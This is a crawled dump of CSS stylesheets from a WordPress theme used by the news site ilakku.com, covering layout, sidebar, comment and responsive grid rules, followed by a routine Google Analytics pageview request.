#submenu li:hover ul ul,#submenu li:hover ul ul ul,#submenu li.sfHover ul ul,#submenu li.sfHover ul ul ul{left:-999em}
#submenu li:hover ul,#submenu li li:hover ul,#submenu li li li:hover ul,#submenu li.sfHover ul,#submenu li li.sfHover ul,#submenu li li li.sfHover ul{left:auto}
#submenu li:hover,#submenu li.sfHover{position:static}
select#mobileMenu_fabthemes{width:100%;padding:10px 0}
#slider{position:relative}
#main{padding:0;margin-top:15px;}
#full-content{padding:20px 0}
.mason{background:#fff;margin-bottom:20px}
.mason h2{font-size:14px;font-weight:700;margin:10px 0;line-height:20px;height:40px;overflow: hidden}
.mason h2 a:link,.mason h2 a:visited{color:#111}
.masonmeta{border-top:1px solid #ddd;padding-top:10px}
.masonmeta .comments-link{padding-left:20px;background:url(images/comms.png) left center no-repeat}
.masonmeta .smore{padding-left:20px;margin-left:10px;background:url(images/plus.png) left center no-repeat}
.post{background:#fff;padding:20px;margin-bottom:20px;overflow:hidden}
.title{margin-bottom:15px}
.title h2{font-size:26px}
.postimg{margin-bottom:10px}
#searchform{margin:0 0 0}
#searchform label{display:none}
#searchform div{padding:0 20px}
input#s{width:auto;padding:5px 10px;background:#fff;border:1px solid #ddd}
ul.social{margin:0;padding:10px 15px;list-style:none;float:left}
ul.social li{float:left;font-size:24px}
ul.social li a:link,ul.social li a:visited{color:#fff}
#sidebar ul{margin:0;padding:0}
h3.sidetitl{font-size:16px;margin-bottom:10px;padding:10px 20px;color:#222;border-bottom:2px solid #FFAC38}
.sidebox{list-style:none;margin:0 0 15px;background:#fff;padding-bottom:20px}
.sidebox ul{list-style-type:none;margin:0;padding:0 10px}
.sidebox li{list-style-type:none;margin:0;padding:0}
.sidebox ul ul{list-style-type:none;background-repeat:no-repeat;margin:0;padding:0}
.sidebox ul li{list-style-type:none;margin:0;margin:0 20px;color:#999}
.sidebox ul li a:link,.sidebox ul li a:visited{color:#777;text-decoration:none}
.sidebox ul li a:hover{color:#FFAC38}
.sidebox.widget_categories ul li,.sidebox.widget_pages ul li,.sidebox.widget_archive ul li,.sidebox.widget_links ul li,.sidebox.widget_meta ul li{border-bottom:1px solid #eee;padding:7px 0}
.sidebox.widget_recent_entries ul li{padding:7px 0;border-bottom:1px solid #eee}
.sidebox.ad{padding:10px 0;text-align: center}
ul#recentcomments li.recentcomments{border-bottom:1px solid #333;padding:5px 0}
.sidebox .textwidget p{padding:0 10px}
.squarebanner{background:#fff}
.squarebanner ul{margin:0;padding:0 0 10px 10px !important;background:#fff}
.squarebanner ul li{margin:10px 10px 0 0;list-style:none;float:left}
li.rbanner{margin-right:0!important}
#comments{margin:0;padding:20px;background:#fff}
h2.comments-title{padding:10px 0;font-size:16px;margin:0 0 20px;color:#000}
#comments ol.commentlist{clear:both;overflow:hidden;list-style:none;margin:0}
#comments ol.commentlist li.comment,#comments ol.commentlist li.pingback{line-height:160%;margin:0 0 20px;padding:10px;border:1px solid #eee}
ol.commentlist li .comment-author a:link,ol.commentlist li .comment-author a:visited{color:#333;font-weight:700;text-decoration:none!important}
cite.fn{color:#eee;font-style:normal}
ol.commentlist li .comment-author .avatar{float:right;border:1px solid #eee;background:#fff;padding:3px;margin:5px 0 0}
ol.commentlist li .comment-meta .commentmetadata{color:#000}
ol.commentlist li .comment-meta a{color:#777;text-decoration:none!important}
ol.commentlist li p{border-top:1px solid #eee;margin:10px 0;padding:10px 0}
ol.commentlist li .reply{margin-top:10px}
ol.commentlist li .reply a{background:#FFAC38;color:#fff;text-decoration:none;padding:3px 10px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size:12px}
ol.commentlist li ul.children{list-style:none;text-indent:0;margin:1em 0 0}
.comment-nav{height:20px;padding:5px}
.comment-nav a:link,.comment-nav a:visited{color:#777}
#respond{margin:10px 0;padding:0}
#respond h3{font-size:14px;font-weight:400;color:#444;padding:5px 0 0}
#commentform{padding:10px 0}
#commentform a{color:#F78C00}
#commentform p{color:#777;margin:5px 0}
#respond label{display:inline;color:#777;padding:5px 0}
#respond input{background:#fff;border:1px solid #ddd;color:#777;margin:0 10px 10px 0;padding:5px}
#commentform input{width:50%;display:block;margin-top:5px}
#respond input#submit{width:130px;background:#eee;color:#555;cursor:pointer;margin:10px 0;padding:5px 10px;border:1px solid #bbb;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
textarea#comment{display:block;background:#fff;border:1px solid #ddd;width:70%;color:#333;margin:5px 0 0;padding:10px}
.form-allowed-tags{padding:20px 0}
ol.commentlist li .comment-author,ol.commentlist li .comment-author .fn{color:#333}
ol.commentlist li .comment-meta,#respond label small{font-size:10px}
ol.commentlist li ul.children li.depth-2,ol.commentlist li ul.children li.depth-3,ol.commentlist li ul.children li.depth-4,ol.commentlist li ul.children li.depth-5{margin:0 0 0 50px}
#navigation{padding:0 10px}
.wp-pagenavi{font-size:12px;text-align:center!important}
.wp-pagenavi a,.wp-pagenavi a:link,.wp-pagenavi a:visited{text-decoration:none;background:#858585!important;border:1px solid #666!important;color:#fff!important;padding:3px 7px!important;display:block;text-align:center;float:left;margin-right:4px}
.wp-pagenavi a:hover{color:#fff}
.wp-pagenavi span.pages{display:none}
.wp-pagenavi span.current{text-decoration:none;background:#FF743C!important;border:1px solid #D64811!important;color:#fff!important;padding:3px 7px!important;display:block;text-align:center;float:left;margin-right:4px}
.wp-pagenavi span.extend{text-decoration:none;background:#858585!important;border:1px solid #666!important;color:#fff!important;padding:3px 7px!important;display:block;text-align:center;float:left;margin-right:4px}
#footer{padding:20px 0;background:#fff;border-top:1px solid #eee}
.fcred{text-align:center}
.site-footer a:link,.site-footer a:visited{color:#444}

#main .ad79div{text-align: center;margin-bottom:10px;overflow:hidden}

--- FILE ---
content_type: text/css
request_url: https://www.ilakku.com/wp-content/themes/Halifax/css/responsive-style.css?ver=6.1.1
body_size: 841
content:
.container {
    position: relative;
    width: 960px;
    margin: 0 auto;
    padding: 0
}

.column, .columns {
    float: left;
    display: inline;
    margin-left: 10px;
    margin-right: 10px
}

.row {
    margin-bottom: 20px
}

.column.alpha, .columns.alpha {
    margin-left: 0
}

.column.omega, .columns.omega {
    margin-right: 0
}

.container .one.column {
    width: 40px
}

.container .two.columns {
    width: 100px
}

.container .three.columns {
    width: 160px
}

.container .four.columns {
    width: 220px
}

.container .five.columns {
    width: 280px
}

.container .six.columns {
    width: 340px
}

.container .seven.columns {
    width: 400px
}

.container .eight.columns {
    width: 460px
}

.container .nine.columns {
    width: 520px
}

.container .ten.columns {
    width: 580px
}

.container .eleven.columns {
    width: 640px
}

.container .twelve.columns {
    width: 700px
}

.container .thirteen.columns {
    width: 760px
}

.container .fourteen.columns {
    width: 820px
}

.container .fifteen.columns {
    width: 880px
}

.container .sixteen.columns {
    width: 940px
}

.container .one-third.column {
    width: 310px;
    max-height: 260px;
}

.container .two-thirds.column {
    width: 620px
}

.container .offset-by-one {
    padding-left: 60px
}

.container .offset-by-two {
    padding-left: 120px
}

.container .offset-by-three {
    padding-left: 180px
}

.container .offset-by-four {
    padding-left: 240px
}

.container .offset-by-five {
    padding-left: 300px
}

.container .offset-by-six {
    padding-left: 360px
}

.container .offset-by-seven {
    padding-left: 420px
}

.container .offset-by-eight {
    padding-left: 480px
}

.container .offset-by-nine {
    padding-left: 540px
}

.container .offset-by-ten {
    padding-left: 600px
}

.container .offset-by-eleven {
    padding-left: 660px
}

.container .offset-by-twelve {
    padding-left: 720px
}

.container .offset-by-thirteen {
    padding-left: 780px
}

.container .offset-by-fourteen {
    padding-left: 840px
}

.container .offset-by-fifteen {
    padding-left: 900px
}

@media only screen and (min-width: 768px) and (max-width: 959px) {
    .container {
        width: 768px
    }

    .container .column, .container .columns {
        margin-left: 10px;
        margin-right: 10px
    }

    .column.alpha, .columns.alpha {
        margin-left: 0;
        margin-right: 10px
    }

    .column.omega, .columns.omega {
        margin-right: 0;
        margin-left: 10px
    }

    .container .one.column {
        width: 28px
    }

    .container .two.columns {
        width: 76px
    }

    .container .three.columns {
        width: 124px
    }

    .container .four.columns {
        width: 172px
    }

    .container .five.columns {
        width: 220px
    }

    .container .six.columns {
        width: 268px
    }

    .container .seven.columns {
        width: 316px
    }

    .container .eight.columns {
        width: 364px
    }

    .container .nine.columns {
        width: 412px
    }

    .container .ten.columns {
        width: 460px
    }

    .container .eleven.columns {
        width: 508px
    }

    .container .twelve.columns {
        width: 556px
    }

    .container .thirteen.columns {
        width: 604px
    }

    .container .fourteen.columns {
        width: 652px
    }

    .container .fifteen.columns {
        width: 700px
    }

    .container .sixteen.columns {
        width: 748px
    }

    .container .one-third.column {
        width: 236px
    }

    .container .two-thirds.column {
        width: 492px
    }

    .container .offset-by-one {
        padding-left: 48px
    }

    .container .offset-by-two {
        padding-left: 96px
    }

    .container .offset-by-three {
        padding-left: 144px
    }

    .container .offset-by-four {
        padding-left: 192px
    }

    .container .offset-by-five {
        padding-left: 240px
    }

    .container .offset-by-six {
        padding-left: 288px
    }

    .container .offset-by-seven {
        padding-left: 336px
    }

    .container .offset-by-eight {
        padding-left: 348px
    }

    .container .offset-by-nine {
        padding-left: 432px
    }

    .container .offset-by-ten {
        padding-left: 480px
    }

    .container .offset-by-eleven {
        padding-left: 528px
    }

    .container .offset-by-twelve {
        padding-left: 576px
    }

    .container .offset-by-thirteen {
        padding-left: 624px
    }

    .container .offset-by-fourteen {
        padding-left: 672px
    }

    .container .offset-by-fifteen {
        padding-left: 720px
    }

    #full-content {
        width: 768px
    }
}

@media only screen and (max-width: 767px) {
    .container {
        width: 300px
    }

    .columns, .column {
        margin: 0 10px
    }

    .container .one.column, .container .two.columns, .container .three.columns, .container .four.columns, .container .five.columns, .container .six.columns, .container .seven.columns, .container .eight.columns, .container .nine.columns, .container .ten.columns, .container .eleven.columns, .container .twelve.columns, .container .thirteen.columns, .container .fourteen.columns, .container .fifteen.columns, .container .sixteen.columns, .container .one-third.column, .container .two-thirds.column {
        width: 280px
    }

    .container .offset-by-one, .container .offset-by-two, .container .offset-by-three, .container .offset-by-four, .container .offset-by-five, .container .offset-by-six, .container .offset-by-seven, .container .offset-by-eight, .container .offset-by-nine, .container .offset-by-ten, .container .offset-by-eleven, .container .offset-by-twelve, .container .offset-by-thirteen, .container .offset-by-fourteen, .container .offset-by-fifteen {
        padding-left: 0
    }

    .menu ul {
        float: left
    }

    #full-content {
        width: 300px
    }

    .mason {
        margin-bottom: 20px
    }
}

@media only screen and (min-width: 480px) and (max-width: 767px) {
    .container {
        width: 420px
    }

    .columns, .column {
        margin: 0 10px
    }

    .container .one.column, .container .two.columns, .container .three.columns, .container .four.columns, .container .five.columns, .container .six.columns, .container .seven.columns, .container .eight.columns, .container .nine.columns, .container .ten.columns, .container .eleven.columns, .container .twelve.columns, .container .thirteen.columns, .container .fourteen.columns, .container .fifteen.columns, .container .sixteen.columns, .container .one-third.column, .container .two-thirds.column {
        width: 400px
    }

    .menu ul {
        float: left
    }

    #full-content {
        width: 420px
    }

    .mason {
        margin-bottom: 20px
    }
}

.container:after {
    content: "\0020";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden
}

.clearfix:before, .clearfix:after, .row:before, .row:after {
    content: '\0020';
    display: block;
    overflow: hidden;
    visibility: hidden;
    width: 0;
    height: 0
}

.row:after, .clearfix:after {
    clear: both
}

.row, .clearfix {
    zoom: 1
}

.clear {
    clear: both;
    display: block;
    overflow: hidden;
    visibility: hidden;
    width: 0;
    height: 0
}

img.scale-with-grid {
    max-width: 100%;
    height: auto
}

.columns .column:nth-child(even) {
    margin-right: 0
}

.columns .column:nth-child(odd) {
    margin-left: 0
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=514315342&t=pageview&_s=1&dl=https%3A%2F%2Fwww.ilakku.com%2Findex.php%2F2023%2F11%2F13%2Fleo-7-screen-studio-declare-important-records-broken-by-the-film%2F&ul=en-us%40posix&dt=LEO%3A%207%20Screen%20Studio%20declare%20important%20records%20broken%20by%20the%20film!%20%7C%20ilakku&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1187827853&gjid=1328917550&cid=794622372.1770047323&tid=UA-7613129-4&_gid=379592712.1770047323&_r=1&_slc=1&z=743048360
body_size: -449
content:
2,cG-B69TR5095H